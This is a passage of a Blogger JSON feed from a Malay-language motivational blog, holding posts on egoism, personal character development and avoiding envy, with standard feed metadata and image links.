id=\"BLOGGER_PHOTO_ID_5520145532324146018\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAntara ciri - ciri orang yang mempunyai sikap ego adalah :\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EMenolak kebenaran atau Kufur dan meremehkan dosa pahala dan tidak suka memperkatakannya\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPayah hendak bertegur sapa kecuali kalau orang lain mendahuluinya\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKalau dia terbukti bersalah sangat sukar untuk meminta maaf. Dan apabila orang lain yang bersalah pula sangat sukar memaafkan\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESangat suka berbahas. Berbahas pula bukan hendak mencari kebenaran\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Etetapi hendakkan kemenangan walaupun salah\u003C\/div\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E..dan beberapa ciri lain lagi. [1]\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESecara peribadi, sifat ego ini ada dalam diri aku juga, dan aku berkongsi di sini bukan sahaja aku mengingatkan orang lain, malah untuk diri aku sendiri juga. Sama - sama kita renung dan fikirkan bagaimana untuk mengurangi sifat ini.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESekali lagi aku ingin bertanyakan, apa tujuan kita mengenali diri? \u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E[1] - Olahan dari artikel asal, \u003Ca href=\"http:\/\/anizyn.blogspot.com\/2009\/09\/sifat-ego.html\" title=\"sifat ego\"\u003E\u003Ci\u003ESifat Ego\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/8028924606047525319\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/8028924606047525319?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8028924606047525319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/8028924606047525319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2011\/07\/egois.html","title":"Sifat Ego"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBW3o2ntopM0-VoBC-eGJNh8oARXchyphenhyphenxoHQDZAKbnloMPUhdsdL2hHcGC_NilKMLrJxPYCa4D_QdB5EVNPsssIgdRm_9RRh7PJ-jk8rPRDM0K21IBVvaesTSRvzr6PkE8MX05NbYR9Nzu4\/s72-c\/PADINNO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-2834214887292588141"},"published":{"$t":"2011-05-25T00:10:00.000+08:00"},"updated":{"$t":"2011-05-25T12:12:56.801+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kenal diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pendapat"}],"title":{"type":"text","$t":"Pembangunan Sahsiah"},"content":{"type":"html","$t":"\u003Cdiv style=\"border: 1px solid ; background: transparent none repeat scroll 0% 0%; overflow: auto; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial; width: 578px; height: 600px;\"\u003E\u003Cspan style=\"font-family:courier new;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003ESelamat Datang Ke\u003Cspan style=\"color:#ff0000;\"\u003E padinno.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESifat peribadi dalam konteks \u003Ca href=\"http:\/\/www.padinno.com\/2010\/09\/mengenal-diri-sendiri.html\" title=\"mengenal diri sendiri\"\u003E\u003Cu\u003Emengenal diri\u003C\/u\u003E\u003C\/a\u003E amat kompleks. Ingin mencapai prestasi terbaik merupakan suatu perkara yang perlu di bangunkan dalam diri sendiri, dan bukan dari desakan pihak lain. Kesedaran perlu datang dengan sendiri, dan jika perlu di bantu ia adalah pada tahap minima.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKepentingan pembangunan sahsiah diri bukan sahaja baik untuk peribadi diri, malah juga persepsi masyarakat sekeliling. \u003Ci\u003ESoftskill\u003C\/i\u003E ini boleh di bina, di bangunkan dan ia merupakan kelebihan dalam apa jua tujuan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebagai contoh terdekat, calon temuduga selain mempunyai kemahiran dalam bidang kerja yang di pohon, mereka juga perlu ada \u003Ci\u003Esoftskill\u003C\/i\u003E dan sikap yang terpuji. Elemen pengurusan masa, disiplin, komunikasi, berdikari dan keyakinan diri turut diambilkira.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKebanyakan dari kita masih belum sedar apakah kepentingan sebenar elemen - elemen ini dan bila ia akan digunakan. Mengambil mudah dan memandang enteng tentang hal - hal sebegini boleh mengundang permasalahan kelak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJusteru, pembangunan sikap dan sahsiah ini perlu di bentuk sejak dari awal supaya ia sebati dengan diri kita. Individu yang sedar akan hal ini, akan cuba memperbaiki sedaya upaya supaya menjadikan diri mempunyai kelebihan berbanding yang lain.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmzvYIFIGF0kJaeOZj7t31grS88h6mU0sJXLcQzTbif8olv0u2AT3FRw1ASNJ9V0WlmkIpHSwbyg0NMQSoMP6SqyTwn5YVWe_PaMJz1BIFIxEdyCJdIYGZsDwQmCQRbmYaEVXlzJmdjfZ\/s1600\/Artist-Creates-Writers-006.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg style=\"display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 260px; height: 320px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmzvYIFIGF0kJaeOZj7t31grS88h6mU0sJXLcQzTbif8olv0u2AT3FRw1ASNJ9V0WlmkIpHSwbyg0NMQSoMP6SqyTwn5YVWe_PaMJz1BIFIxEdyCJdIYGZsDwQmCQRbmYaEVXlzJmdjfZ\/s320\/Artist-Creates-Writers-006.jpg\" border=\"0\" alt=\"kenal diri\" title=\"kenal diri\" id=\"BLOGGER_PHOTO_ID_5610501246948246370\" \/\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003ESumber : \u003Cu\u003Efunzu.com\u003C\/u\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJika dilihat, dalam program pembelajaran semua aspek dan elemen ini telah diserapkan, samada kita sedar atau tidak. Disiplin dalam menjaga masa, pengurusan diri serta berkomunikasi dengan baik merupakan elemen terpenting dalam pembangunan diri.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMinggu lepas, aku baru sahaja menamatkan bengkel pembangunan sahsiah untuk pelajar IKM\/KKTM di Kulim, Kedah. Elemen - elemen yang penting telah diserapkan dalam silibus pembelajaran dan perkara tersebut akan dinilai bagi menentukan prestasi semasa pelajar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApa yang di harapkan melalui bengkel tersebut, pelajar yang telah tamat pengajian akan menggunakan kemahiran yang ada tidak kira dari segi kemahiran teknikal atau kemahiran kemanusiaan dalam menjalankan tugas atau kerja kelak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengalaman akan mengajar kita untuk memperbaiki diri kita yang dahulu. Akhir kata, bangunkan sahsiah diri, agar kita berada setapak di hadapan berbanding orang lain. Komen anda?\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETerima Kasih ~ Datang Lagi\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/2834214887292588141\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/2834214887292588141?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2834214887292588141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/2834214887292588141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2011\/05\/pembangunan-sahsiah.html","title":"Pembangunan Sahsiah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMmzvYIFIGF0kJaeOZj7t31grS88h6mU0sJXLcQzTbif8olv0u2AT3FRw1ASNJ9V0WlmkIpHSwbyg0NMQSoMP6SqyTwn5YVWe_PaMJz1BIFIxEdyCJdIYGZsDwQmCQRbmYaEVXlzJmdjfZ\/s72-c\/Artist-Creates-Writers-006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6435907927492519525.post-1677966213418644464"},"published":{"$t":"2011-05-20T00:29:00.000+08:00"},"updated":{"$t":"2016-03-24T14:38:04.518+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kenal diri"},{"scheme":"http://www.blogger.com/atom/ns#","term":"motivasi"}],"title":{"type":"text","$t":"Jauhi Sifat Dengki"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EDalam kita mengharungi hidup hari demi hari, pelbagai ragam dan sikap manusia dapat kita kenalpasti, samada jauh atau hampir dengan diri malah mungkin ada dalam diri kita. Bercerita mengenai kepelbagaian, memang tidak boleh lari dari aspek kehidupan sendiri, seperti hidup mewah,  tamak, berjaya, tersisih dan lain - lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EPerbezaan kehidupan manusia ini sebenarnya boleh menimbulkan sifat iri hati dan hasad dengki pada manusia. Hasad dengki merupakan penyakit hati yang merbahaya, melahirkan rasa sakit hati dalam dirinya apabila melihat orang lain mendapat kesenangan atau kemuliaan, sebaliknya berharap agar kesenangan atau kemuliaan itu hilang daripada orang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EHasad dengki tidak mengenal pertalian keluarga, tidak mengenal sahabat dan rakan kerja. Keluarga yang rapat menjadi renggang, sahabat yang akrab menjadi musuh, rakan sekerja menjadi tidak sehaluan, semua ini adalah perasaan hasad dengki.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESifat ini akan membawa kebinasaan sekiranya ia dibiar bersarang dalam hati manusia. Hasad dengki akan memacu sifat mazmumah yang lain seperti sifat meninggi diri (sombong), membangga diri, merasa tidak puas hati yang akibatnya akan menimbulkan permusuhan dan persengketaan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EAgama Islam sendiri melarang keras umatnya bersifat dengki kerana sifat dengki itu boleh memakan dirinya sendiri serta mendatangkan kesan yang buruk. Kebiasaannya orang yang bersifat dengki jiwanya tidak akan tenteram, apatah lagi apabila melihat orang yang didengkinya itu semakin bertambah-tambah senang. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EJadi kalau ada di antara kita mempunyai sifat ini, maka segeralah mengubatinya. Bersyukur dengan apa yang ada, dan tidak membanding - bandingkan diri dengan orang lain dah cukup rasanya untuk kita mengelak sifat dengki.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbVgm2uXo8k4EYr9urK-gev5vYcfp0dN7ddayCcXveBONcYaMWB2drECTDU9LWg1XTkih5foeVY9rNwpGAjtbDztv687C5T2g6GkwUlfJOcMs0_SEqDhgwqn1hwwF8ihUbfZdnnELYgRI\/s1600\/pelangi.jpg\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\"\u003E\u003Cimg alt=\"kemunculan pelangi\" border=\"0\" id=\"BLOGGER_PHOTO_ID_5606472357633893730\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbVgm2uXo8k4EYr9urK-gev5vYcfp0dN7ddayCcXveBONcYaMWB2drECTDU9LWg1XTkih5foeVY9rNwpGAjtbDztv687C5T2g6GkwUlfJOcMs0_SEqDhgwqn1hwwF8ihUbfZdnnELYgRI\/s320\/pelangi.jpg\" style=\"cursor: hand; cursor: pointer; display: block; height: 210px; margin: 0px auto 10px; text-align: center; width: 320px;\" title=\"kemunculan pelangi\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003EWarna yang sentiasa iri hati dan meninggi diri akhirnya bersatu dan menjadi \u003Ca href=\"http:\/\/www.padinrose.com\/2011\/05\/kemunculan-pelangi.html\" title=\"kemunculan pelangi\"\u003E\u003Cu\u003Epelangi yang indah\u003C\/u\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot;;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eaya sendiri dalam proses mengenal diri, dan merasakan sifat ini memang tidak perlu kalau kita ingin berjaya. Iri hati melihat kesenangan orang lain, sedangkan apa yang perlu adalah mendoakan semoga kesenangannya berpanjangan. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EJadi saya rasa setakat ini sahaja tazkirah pagi Jumaat ni, mudah - mudahan kita semua mendapat berkat darinya. Okey, pelajar - pelajar sekalian, kamu semua boleh bersurai dan masuk kelas masing - masing....\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E....Tazkirah ringkas daripada En Fadzil Noor semasa perbarisan pagi sebelum pelajar memulakan pelajaran...\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.padinrose.com\/feeds\/1677966213418644464\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6435907927492519525\/1677966213418644464?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1677966213418644464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6435907927492519525\/posts\/default\/1677966213418644464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.padinrose.com\/2011\/05\/sifat-dengki.html","title":"Jauhi Sifat Dengki"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMbVgm2uXo8k4EYr9urK-gev5vYcfp0dN7ddayCcXveBONcYaMWB2drECTDU9LWg1XTkih5foeVY9rNwpGAjtbDztv687C5T2g6GkwUlfJOcMs0_SEqDhgwqn1hwwF8ihUbfZdnnELYgRI\/s72-c\/pelangi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});